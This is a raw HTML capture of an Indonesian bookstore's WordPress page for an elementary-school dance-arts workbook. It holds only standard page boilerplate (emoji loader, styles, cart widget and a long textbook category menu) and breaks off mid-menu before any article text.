

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/blog/lks-kurikulum-merdeka-kurmer-sd-mapel-seni-tari/
body_size: 43010
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  LKS kurikulum merdeka (kurmer) SD mapel Seni Tari - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/blog/lks-kurikulum-merdeka-kurmer-sd-mapel-seni-tari/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=16913' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fblog%2Flks-kurikulum-merdeka-kurmer-sd-mapel-seni-tari%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fblog%2Flks-kurikulum-merdeka-kurmer-sd-mapel-seni-tari%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='e344e282ea2cfb8816ff3d45f0c410a9' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
